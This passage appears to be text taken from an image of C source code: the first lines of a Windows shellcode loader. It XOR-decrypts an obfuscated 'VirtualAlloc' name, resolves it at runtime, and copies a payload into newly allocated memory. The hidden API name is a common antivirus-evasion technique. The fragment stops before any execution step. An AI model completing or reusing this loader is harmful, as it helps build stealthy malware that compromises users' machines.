 63 int main(void) {
64 void * my_payload_mem; // memory buffer for payload
65 BOOL rv;
66 HANDLE th;
67 DWORD oldprotect = 0;
68
69
70 XOR((char *) cVirtualAlloc, cVirtualAllocLen, mySecretKey, sizeof(mySecretKey));
71
72 // Allocate a memory buffer for payload
73 pVirtualAlloc = GetProcAddress(GetModuleHandle("kernel32.dll"), cVirtualAlloc);
74
75 my_payload_mem = pVirtualAlloc(0, my_payload_len, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);
76
77 // copy payload to buffer
78 RtlMoveMemory(my_payload_mem, my_payload, my_payload_len);
79